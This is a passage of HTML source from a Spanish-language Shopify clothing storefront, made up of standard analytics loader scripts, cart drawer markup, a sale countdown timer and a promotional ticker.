        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 18512281,
      theme_id: 140760416496,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.allrj.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.allrj.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.allrj.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":18512281,"isMerchantRequest":null,"themeId":140760416496,"themeCityHash":"7754125429637928543","contentLanguage":"es","currency":"USD","eventMetadataId":"0f52b9fc-8305-4773-8e37-d6adebb165d1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":31429132336,"requestId":"2e1ff319-f3a3-48bc-aa76-7e9d8e7cd939-1769266666","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.allrj.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.allrj.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="18512281"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="140760416496"
  data-theme-name="Shrine"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.allrj.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//www.allrj.com/cdn/shop/t/66/assets/cart.js?v=103134257137875350171729795544" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/product-info.js?v=61410041837613207151766125786" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/product-form.js?v=148569225557377647821766125782" defer="defer"></script>


  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" rel="stylesheet" type="text/css" media="all" />



<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart__trust-badges {
      width: 100%;
      margin: 0 auto;
    }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/es/collections/new-arrivals-1" class="button">
                  Seguir comprando
                </a>
              
</div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=165 165w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=330 330w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=535 535w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=750 750w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180 800w
              "
              src="//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/es/collections/sale"
              
              class="full-unstyled-link"
            >Sale
            </a>
          </h3><p class="card__caption"><span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/es/collections/sale"
              
              class="full-unstyled-link"
            >Sale<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/es/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
        
          <div class="cart__badges cart__trust-badges">
            <img
              src="//www.allrj.com/cdn/shop/files/kindpng_1704542.png?v=1763359495&width=800"
              alt=""
              loading="lazy"
              width="auto"
              height="auto"
            >
          </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17587734249712__blocks_AErDAi" class="shopify-section shopify-section-group-header-group">


<style data-shopify>
  .ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    padding: 5px 10px;
    background-color: #1c8a4c;
    color: #ffffff;
    font-family: "New York", Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;
    font-weight: 400;
  }

  .ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 17px;
    font-weight: 700;
    margin: 0;
  }

  .ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    gap: 10px;
  }

  .ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
  }

  .ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 18px;
    font-weight: 800;
    line-height: 1;
    min-width: 25px;
    text-align: center;
  }

  .ai-countdown-timer__label-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 9px;
    text-transform: uppercase;
    opacity: 0.8;
    letter-spacing: 0.5px;
  }

  .ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 18px;
    font-weight: 800;
    line-height: 1;
    opacity: 0.6;
  }

  .ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 17px;
    font-weight: 700;
    text-align: center;
  }

  @media screen and (max-width: 749px) {
    .ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      gap: 10.5px;
      padding: 4.0px 8.0px;
    }

    .ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 14.45px;
    }

    .ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 15.3px;
      min-width: 21.25px;
    }

    .ai-countdown-timer__label-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 7.65px;
    }

    .ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 15.3px;
    }

    .ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 14.45px;
    }

    .ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      gap: 7.0px;
    }
  }
</style>

<countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq
  class="ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq"
  data-end-date="2025-12-26"
  data-end-time="00:52:59"
  
>
  
    <div class="ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <a href="/es/collections/sale" title="Sale">NEW YEAR SALE UP TO 50% OFF</a>
    </div>
  

  <div class="ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-timer-display>
    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-hours>00</span>
      
    </div>

    
      <span class="ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq">:</span>
    

    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-minutes>00</span>
      
    </div>

    
      <span class="ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq">:</span>
    

    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-seconds>00</span>
      
    </div>
  </div>

  <div class="ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-expired-message style="display: none;">
    
  </div>
</countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq>

<script>
  (function() {
    class CountdownTimeracljcb0lss29brznltaigenblockd1c9904kat6yq extends HTMLElement {
      constructor() {
        super();
        this.endDate = this.dataset.endDate;
        this.endTime = this.dataset.endTime;
        this.timerDisplay = this.querySelector('[data-timer-display]');
        this.expiredMessage = this.querySelector('[data-expired-message]');
        this.hoursElement = this.querySelector('[data-hours]');
        this.minutesElement = this.querySelector('[data-minutes]');
        this.secondsElement = this.querySelector('[data-seconds]');
        this.interval = null;
      }

      connectedCallback() {
        if (!this.endDate || !this.endTime) {
          this.showExpired();
          return;
        }

        this.startCountdown();
      }

      disconnectedCallback() {
        if (this.interval) {
          clearInterval(this.interval);
        }
      }

      startCountdown() {
        this.updateTimer();
        this.interval = setInterval(() => {
          this.updateTimer();
        }, 1000);
      }

      updateTimer() {
        const endDateTime = new Date(this.endDate + 'T' + this.endTime).getTime();
        const now = new Date().getTime();
        const distance = endDateTime - now;

        if (distance < 0) {
          this.showExpired();
          return;
        }

        const hours = Math.floor(distance / (1000 * 60 * 60));
        const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        const seconds = Math.floor((distance % (1000 * 60)) / 1000);

        this.hoursElement.textContent = this.padZero(hours);
        this.minutesElement.textContent = this.padZero(minutes);
        this.secondsElement.textContent = this.padZero(seconds);
      }

      padZero(num) {
        return num.toString().padStart(2, '0');
      }

      showExpired() {
        if (this.interval) {
          clearInterval(this.interval);
        }
        this.timerDisplay.style.display = 'none';
        this.expiredMessage.style.display = 'block';
      }
    }

    customElements.define('countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq', CountdownTimeracljcb0lss29brznltaigenblockd1c9904kat6yq);
  })();
</script>



</div><div id="shopify-section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-tickers.css?v=26460353564835601131729795485" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 6px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 12px;
    }
  }

  .horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 1.5rem;
  }
  .horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        FREE SHIPPING
      </p><p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        UP TO 50% OFF
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--17587734249712__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-search.css?v=76686531364379041121766125714" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-menu-drawer.css?v=87780842001062699951729795462" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-notification.css?v=177607716713981352061729795443" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-items.css?v=39456019372754408861729795442" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-price.css?v=65201790601369510131729795472" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-loading-overlay.css?v=136552473503819378861729795459" media="print" onload="this.media='all'"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-drawer.css?v=117704523736002033791729795440" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart.css?v=117163281298350560821766125707" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-totals.css?v=111987608111678922651729795486" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-price.css?v=65201790601369510131729795472" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-discounts.css?v=74870978688267675121729795451" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-loading-overlay.css?v=136552473503819378861729795459" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-search.css?v=76686531364379041121766125714" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-menu-drawer.css?v=87780842001062699951729795462" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-notification.css?v=177607716713981352061729795443" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-items.css?v=39456019372754408861729795442" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 70px;
    }
  }

  
.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//www.allrj.com/cdn/shop/t/66/assets/details-disclosure.js?v=49485580946776388481766125729" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/details-modal.js?v=70706229258222174471766125734" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/cart-notification.js?v=24630465151689888441766125695" defer="defer"></script>
